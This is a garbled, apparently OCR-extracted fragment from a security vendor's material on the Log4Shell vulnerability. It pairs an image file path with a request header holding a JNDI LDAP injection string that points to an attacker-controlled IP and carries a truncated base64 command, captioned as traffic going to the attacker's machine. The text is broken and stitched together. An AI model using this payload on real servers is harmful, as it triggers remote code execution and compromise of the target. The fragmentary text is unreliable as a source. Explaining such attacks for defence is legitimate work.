 yzpa.waaphttp.inspect.com:9080 -H "X-Api-Version: ${jndi:ldap://10.66.23.193:1389/Basic/Command/Base
C1lIC9iaW4vc2g=}"
going out to the attacker control machine.
zscaler™